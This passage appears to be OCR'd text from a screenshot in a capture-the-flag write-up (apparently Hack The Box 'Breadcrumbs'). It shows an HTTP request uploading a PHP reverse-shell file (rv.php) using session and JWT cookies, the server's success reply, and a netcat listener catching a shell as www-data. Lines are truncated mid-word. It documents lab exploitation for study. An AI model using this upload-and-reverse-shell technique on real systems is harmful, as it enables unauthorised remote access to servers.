 11 Accept-Language: en-US,en;q=0.9
12 Cookie: PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390; token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkYXRhIjp7InVzZXJuYW1lI
joicGF1bCJ9fQ.4mJguG8tRd2z_feWJpmr_J3AdMeDPvW7GCK7cW7o0AI
13 dnt: 1
14 sec-gpc: 1
15 Connection: close
16
17 ------WebKitFormBoundaryaHPPDHgevHHn5UlK
18 Content-Disposition: form-data; name="file"; filename="rv.php"
19 Content-Type: application/zip
20
21 <?php
22 // Copyright (c) 20
23 // v2.3
24 // Requires PHP v5.
25 // Works on Linux O
26 // See the original
https://github.com/
27 class Shell {
28 private $addr = null;
29 private $port = null;
30 private $os = null;
31 private $shell = null;
32 private $descri
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Jul 2021 10:40:02 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h P
4 X-Powered-By: PHP/8.0.1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revali
7 Pragma: no-cache
8 Content-Length: 30
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Success. Have a great weekend!
rlwrap nc -lvnp 9001
> $ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.228] 65007
SOCKET: Shell has connected! PID: 4992
Microsoft Windows [Version 10.0.19041.746]
(c) 2020 Microsoft Corporation. All rights reserved.
whoami
breadcrumbs\www-data
C:\Users\www-data\Desktop\xampp\htdocs\portal\uploads>